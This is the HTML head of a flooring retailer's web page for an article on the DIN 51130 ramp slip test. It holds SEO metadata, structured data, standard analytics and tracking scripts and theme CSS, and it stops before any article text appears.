

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugose.com/din-51130-ramp-test-methodology-slip-test/
body_size: 30058
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bugose.com/xmlrpc.php">

	<title>DIN 51130 - Ramp Test Methodology - Slip Test - bugose.com</title>
<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bugose.com/din-51130-ramp-test-methodology-slip-test/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DIN 51130 - Ramp Test Methodology - Slip Test - bugose.com" />
<meta property="og:description" content="In Europe a slip resistance test for flooring is prescribed by German Institute for Normalization (DIN) standard DIN 51130. A" />
<meta property="og:url" content="https://bugose.com/din-51130-ramp-test-methodology-slip-test/" />
<meta property="og:site_name" content="Bugose" />
<meta property="article:publisher" content="http://facebook.com/bugosecom" />
<meta property="article:section" content="Standards and Certifications" />
<meta property="article:published_time" content="2020-03-15T05:19:57+00:00" />
<meta property="article:modified_time" content="2020-03-15T21:15:25+00:00" />
<meta property="og:updated_time" content="2020-03-15T21:15:25+00:00" />
<meta property="og:image" content="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" />
<meta property="og:image:secure_url" content="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In Europe a slip resistance test for flooring is prescribed by German Institute for Normalization (DIN) standard DIN 51130. A" />
<meta name="twitter:title" content="DIN 51130 - Ramp Test Methodology - Slip Test - bugose.com" />
<meta name="twitter:site" content="@Bugosecom" />
<meta name="twitter:image" content="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" />
<meta name="twitter:creator" content="@Bugosecom" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bugose.com/#organization","name":"Bugose - Building Goods and Services","url":"https://bugose.com/","sameAs":["http://facebook.com/bugosecom","https://www.instagram.com/bugosecom/","https://twitter.com/Bugosecom"],"logo":{"@type":"ImageObject","@id":"https://bugose.com/#logo","inLanguage":"en-US","url":"https://bugose.com/wp-content/uploads/2020/01/logo-and-text-scaled.png","width":2560,"height":512,"caption":"Bugose - Building Goods and Services"},"image":{"@id":"https://bugose.com/#logo"}},{"@type":"WebSite","@id":"https://bugose.com/#website","url":"https://bugose.com/","name":"Bugose","inLanguage":"en-US","description":"Building Goods and Services","publisher":{"@id":"https://bugose.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://bugose.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#primaryimage","inLanguage":"en-US","url":"https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png","width":1000,"height":1000,"caption":"Slip Resistance ASTM D2047"},{"@type":"WebPage","@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#webpage","url":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/","name":"DIN 51130 - Ramp Test Methodology - Slip Test - bugose.com","isPartOf":{"@id":"https://bugose.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#primaryimage"},"datePublished":"2020-03-15T05:19:57+00:00","dateModified":"2020-03-15T21:15:25+00:00","breadcrumb":{"@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bugose.com/","url":"https://bugose.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bugose.com/bugose-blog/","url":"https://bugose.com/bugose-blog/","name":"Bugose Blog &#8211; Flooring and other Home Goods and Services"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/","url":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/","name":"DIN 51130 &#8211; Ramp Test Methodology &#8211; Slip Test"}}]},{"@type":"Article","@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#article","isPartOf":{"@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#webpage"},"author":{"@id":"https://bugose.com/#/schema/person/70107000ecd7368ff250cc59ed615362"},"headline":"DIN 51130 &#8211; Ramp Test Methodology &#8211; Slip Test","datePublished":"2020-03-15T05:19:57+00:00","dateModified":"2020-03-15T21:15:25+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#webpage"},"publisher":{"@id":"https://bugose.com/#organization"},"image":{"@id":"https://bugose.com/din-51130-ramp-test-methodology-slip-test/#primaryimage"},"articleSection":"Standards and Certifications","inLanguage":"en-US"},{"@type":["Person"],"@id":"https://bugose.com/#/schema/person/70107000ecd7368ff250cc59ed615362","name":"Bugose","image":{"@type":"ImageObject","@id":"https://bugose.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/950925788d6c2d7414cd09b0e53508cf?s=96&d=mm&r=g","caption":"Bugose"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<meta name="pwaforwp" content="wordpress-plugin"/>
                      <meta name="theme-color" content="#D5E0EB">
<link rel="manifest" href="https://bugose.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<meta name="apple-mobile-web-app-title" content="Bugose">
            <meta name="application-name" content="Bugose">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="mobile-web-app-capable" content="yes">
            <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-240-white.png">
<link rel="amphtml" href="https://bugose.com/din-51130-ramp-test-methodology-slip-test/amp/" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Feed" href="https://bugose.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Comments Feed" href="https://bugose.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; DIN 51130 &#8211; Ramp Test Methodology &#8211; Slip Test Comments Feed" href="https://bugose.com/din-51130-ramp-test-methodology-slip-test/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bugose.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-style-css'  href='https://bugose.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bugose.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwaforwp-style-css'  href='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bugose.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://bugose.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bugose.com/wp-content/uploads/2020/01/js_composer-1580082714.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://bugose.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://bugose.com/wp-content/uploads/2020/03/xts-theme_settings_default-1584564321.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3A200%2C300%2C400%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bugose.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.3.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/bugose.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bugose.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://bugose.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bugose.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bugose.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.9.3" />
<link rel='shortlink' href='https://bugose.com/?p=4680' />
<link rel="alternate" type="application/json+oembed" href="https://bugose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbugose.com%2Fdin-51130-ramp-test-methodology-slip-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bugose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbugose.com%2Fdin-51130-ramp-test-methodology-slip-test%2F&#038;format=xml" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23090215-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-23090215-10');
		</script>

	<meta name="generator" content="Site Kit by Google 1.4.0" /><link rel="alternate" href="https://bugose.com/din-51130-ramp-test-methodology-slip-test/" hreflang="x-default" /><meta name="referrer" content="always"/><style type='text/css'>img#wpstats{display:none}</style><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->

<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
fbq('init', '1230550550365536', {}, {
    "agent": "woocommerce-3.9.3-1.10.0"
});

fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "3.9.3",
    "pluginVersion": "1.10.0"
} );

document.addEventListener( 'DOMContentLoaded', function() {
	jQuery && jQuery( function( $ ) {

		// insert placeholder for events injected when a product is added to the cart through Ajax
		$( document.body ).append( '<div class="wc-facebook-pixel-event-placeholder"></div>' );
	} );
}, false );

</script>
<!-- DO NOT MODIFY -->
<!-- WooCommerce Facebook Integration end -->
    
<!-- Schema & Structured Data For WP v1.9.27 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Home","url":"https:\/\/bugose.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"About Us","url":"https:\/\/bugose.com\/about-bugose-com-online-home-goods-and-services-store\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"FAQs","url":"https:\/\/bugose.com\/flooring-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Blog","url":"https:\/\/bugose.com\/bugose-blog-flooring-and-home-goods-and-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Sheet Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/sheet-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Engineered Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/engineered-luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"LUXURY VINYL TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"HARDWOOD","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Hardwood","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/solid-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"ENGINEERED HARDWOOD FLOORING","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/engineered-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Laminate","url":"https:\/\/bugose.com\/product-category\/flooring\/laminate-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"CARPET","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Carpet","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"CARPET TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Other","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Trims & Moldings","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/trims-moldings\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"UNDERLAYMENT","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/underlayment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"TOOLS FOR FLOORING INSTALLATION","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/tools-for-flooring-installation\/"}]},

{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/bugose.com#website","headline":"Bugose","name":"Bugose","description":"Building Goods and Services","url":"https:\/\/bugose.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/bugose.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/bugose.com\/din-51130-ramp-test-methodology-slip-test\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bugose.com","name":"Bugose"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bugose.com\/category\/standards-and-certifications\/","name":"Standards and Certifications"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bugose.com\/din-51130-ramp-test-methodology-slip-test\/","name":"DIN 51130 &#8211; Ramp Test Methodology &#8211; Slip Test"}}]},

{"@context":"https:\/\/schema.org","@type":"Product","@id":"https:\/\/bugose.com\/din-51130-ramp-test-methodology-slip-test\/#Product","image":[{"@type":"ImageObject","@id":"https:\/\/bugose.com\/din-51130-ramp-test-methodology-slip-test\/#primaryimage","url":"https:\/\/bugose.com\/wp-content\/uploads\/2020\/02\/Slip-Resistance-ASTM-D2047-1200x1200.png","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/uploads\/2020\/02\/Slip-Resistance-ASTM-D2047-1200x900.png","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/uploads\/2020\/02\/Slip-Resistance-ASTM-D2047-1200x675.png","width":"1200","height":"675"}]}]
</script>

			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-180x180.png" />
<meta name="msapplication-TileImage" content="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
						
		
		@media (min-width: 1025px) {
		
		.whb-top-bar-inner {
		height: 42px;
		}
		
		.whb-general-header-inner {
		height: 104px;
		}
		
		.whb-header-bottom-inner {
		height: 50px;
		}
		
		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-sticked .whb-general-header-inner {
		height: 60px;
		}
		
		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 50px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
		}
		
		.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
		}
		
		.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
		}
		
